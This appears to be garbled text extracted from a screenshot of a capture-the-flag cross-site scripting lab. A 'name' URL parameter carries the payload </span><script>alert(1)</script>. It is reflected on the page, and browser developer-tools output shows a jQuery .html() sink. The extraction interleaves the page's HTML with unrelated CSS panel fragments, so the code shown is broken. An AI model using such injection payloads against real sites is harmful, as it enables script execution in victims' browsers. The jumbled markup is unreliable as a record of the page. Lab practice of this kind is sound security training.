 Enter your name!
0j9d5ptt.eu1.ctfio.com/context-js-variable/?name=holadaaru</span><script>alert(1)</script>
Thanks for entering your name holadaaru</span><script>alert(1)</script>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
hola 2 of 2 Filter Styles
<!DOCTYPE html>
<html lang="en"> event :hov .cls
<head> </head>
<body> Pseudo-elements
<div class="container" style="margin-top:20px;"> This Element
::before element {
<div class="row"> }
::before * bootstrap.min.
<div class="col-md-6 col-md-offset-3">
<div class="alert alert-success"> {
<p class="text-center"> -webkit-box-si
Thanks for entering your name border-
<span id="name">holadaaru</span><script>alert(1)</script></span>
</p> -moz-box-sizin
</div> border-box;
</div> box-sizing:
::after border-bo
</div> }
::after
</div> Inherited from p
<script src="/js/jquery.min.js"></script> bootstrap.min.
<script src="/js/bootstrap.min.js"></script> .text-center {
<script> text-align:
center;
var name = 'holadaaru&lt;/span&gt;&lt;script&gt;alert(1)&lt;/script&gt;'; $('span#name').html( name ); }